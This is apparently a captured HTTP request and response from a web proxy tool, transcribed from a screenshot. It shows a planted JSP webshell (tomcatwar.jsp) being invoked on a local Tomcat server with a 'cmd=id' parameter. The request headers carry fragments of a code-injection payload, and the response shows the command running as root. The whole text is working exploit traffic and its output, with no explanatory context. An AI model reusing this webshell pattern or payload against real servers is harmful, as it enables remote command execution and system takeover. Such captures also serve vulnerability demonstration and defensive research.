 Request
Pretty Raw Hex \n
1 GET /tomcatwar.jsp?pwd=j&cmd=id HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 suffix: %>//
9 c1: Runtime
10 c2: <%
11 DNT: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=16208ABFE67E0B509460C70EFBA4F906; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 4104
5 Date: Thu, 31 Mar 2022 20:34:59 GMT
6 Connection: close
7
8 uid=0(root) gid=0(root) groups=0(root)
9
10 //
11 uid=0(root) gid=0(root) groups=0(root)
12
13 //
14